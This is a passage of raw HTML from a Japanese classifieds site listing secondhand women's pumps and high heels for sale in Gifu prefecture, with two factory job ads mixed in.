<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="z9ykl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="z9ykl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1m688o"><img alt="レディース　パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6959fe17ac78d45bd35147ce/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1m688o">レディース　パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-416-tajimi">多治見市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1141113">多治見駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
Mサイズ
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m688o" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m688o" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/mie/rec-lig/alliance-rec_techouse_345216?ex=1"><img alt="≪寮無料・月収43万円・派遣社員≫自動車系工場での組立・加工・プ..." class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/345216t_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/mie/rec-lig/alliance-rec_techouse_345216?ex=1">≪寮無料・月収43万円・派遣社員≫自動車系工場での組立・加工・プ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,950円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-lig/g-130/a-508-inabe">いなべ市</a>
<a rel="nofollow" href="/mie/sale-lig/g-130/s-3100405">多度駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【月収例43万円以上】＋【寮費無料】でとにかく稼げて貯まる！＜自動車製造｜プレス・溶接など＞働くほど収入UP◎3年後は時給2,150円に！／1月入社で最大20万円特典GET☆

ミニバン・SUV新車の製造（プレス・溶接・塗装...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1ddlm8"><img alt="パンプス23.0" class="p-item-image" src="https://cdn.jmty.jp/articles/images/672085e64a74bd160a591208/thumb_m_1730184680003.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1ddlm8">パンプス23.0</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-89408-motosu">本巣郡</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%92%E3%83%BC%E3%83%AB">ヒール</a>
</div>
</div>
<div class='p-item-detail'>
低めのヒールのパンプスです。
多少傷がありますが、まだまだお使いいただけます。
インソールにクッションがあり、足が疲れにくいです。

オフィカジ、ビジネスカジュアルなど、普段使いにも。

使用回数は10回程度は履いております...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ddlm8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ddlm8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1j9ggt"><img alt="レディース　パンプス24.5cm" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689f4f097c7a941e79be4fca/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1j9ggt">レディース　パンプス24.5cm</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>750円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-417-seki">関市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%96%AD%E6%8D%A8%E9%9B%A2">断捨離</a>
</div>
</div>
<div class='p-item-detail'>
断捨離中のため
出品させていただきます(  ˆᴗˆ  )
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月2日
</div>
<div class='u-color-gray'>
作成1月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j9ggt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j9ggt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1j5gtv"><img alt="【無料】黒いパンプス 23.5cm  修理可能な方に" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689839569eaaa83f71d5e545/thumb_m_1754806613236.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1j5gtv">【無料】黒いパンプス 23.5cm  修理可能な方に</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-89407-ibi">揖斐郡</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
押入れにしまっていた黒いパンプスです。

経年劣化でかかと下部分が取れていました。
あと擦りキズなどあります。

修理して使われたい方みえたらお譲りします。

お問い合わせ時にお取引希望日と時間帯添えてお願いします。

お問...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月1日
</div>
<div class='u-color-gray'>
作成1月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j5gtv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j5gtv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1jm8d5"><img alt="EMPORIUM パンプス Lサイズ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b7df096e431f0bebc0bd85/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1jm8d5">EMPORIUM パンプス Lサイズ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3100417">西大垣駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
色はブラックです

他パンプス同時購入で合計金額より500円お値引きします
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月31日
</div>
<div class='u-color-gray'>
作成12月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jm8d5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jm8d5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-xza7b"><img alt="23.5  黒のパンプス　お値下げ〜‼️‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63538b25cf57e07e19d018f9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-xza7b">23.5  黒のパンプス　お値下げ〜‼️‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>450円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3002003">柳津駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
今の季節に履いていただけます。

使用頻度少なめです。

3Nでお願いします。

650→500→450
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月30日
</div>
<div class='u-color-gray'>
作成12月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="xza7b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="xza7b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1ldl81"><img alt="★素敵なハイヒール★" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6926fa7153f6c2e7982b1874/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1ldl81">★素敵なハイヒール★</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-9952602">東大垣駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
サイズは、23.5センチです。
ヒールの高さは9センチです。
2.3回、短い時間履きました。
綺麗なほうだと思いますが、気になる方はご遠慮ください。
キラキラがついてきて、パーティや結婚式などに最適です！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月26日
</div>
<div class='u-color-gray'>
作成12月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ldl81" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ldl81" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1lywfr"><img alt="【Romeo Valentino】フォーマルパンプス 24cm" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694ba2a64a5e8215bcc234da/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1lywfr">【Romeo Valentino】フォーマルパンプス 24cm</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3002002">西笠松駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%AB%E3%83%91%E3%83%B3%E3%83%97%E3%82%B9">フォーマルパンプス</a>
</div>
</div>
<div class='p-item-detail'>
【Romeo Valentino】フォーマルパンプス 
24cm

最後までお読みください。

✿店頭にて同時販売しております。
ご来店された方を優先に販売をしております。
メッセージやお電話でのお取置きはトラブル防止のため...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lywfr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lywfr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_258677?ex=1"><img alt="≪月収43万円・派遣社員≫組立・加工・プレス" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/nikken20250508.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_258677?ex=1">≪月収43万円・派遣社員≫組立・加工・プレス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,950円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-lig/g-130/a-469-kariya">刈谷市</a>
<a rel="nofollow" href="/aichi/sale-lig/g-130/s-3000119">知立駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【トヨタ車体各工場】週払い可◆最大時給2150円まで定期昇給！入社特典最大20万円！寮費無料◆トヨタのミニバン・SUV製造《お仕事No.7A001-刈谷》

お仕事について
トヨタ車体各工場でのミニバン・SUV新車製造に関わ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1cou6h"><img alt="パンプス　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66f27702d00ad520872ec1a6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1cou6h">パンプス　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-424-toki">土岐市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%89%93%E3%81%A1%E5%90%88%E3%82%8F%E3%81%9B">打ち合わせ</a>
</div>
</div>
<div class='p-item-detail'>
24cm
打ち合わせに1度はきました。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月21日
</div>
<div class='u-color-gray'>
作成12月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1cou6h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1cou6h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1lvigj"><img alt="ハイヒール 黒　RANDA" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6945c5e311e175a2244c19ac/thumb_m_1766180319145.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1lvigj">ハイヒール 黒　RANDA</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-416-tajimi">多治見市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1141113">多治見駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
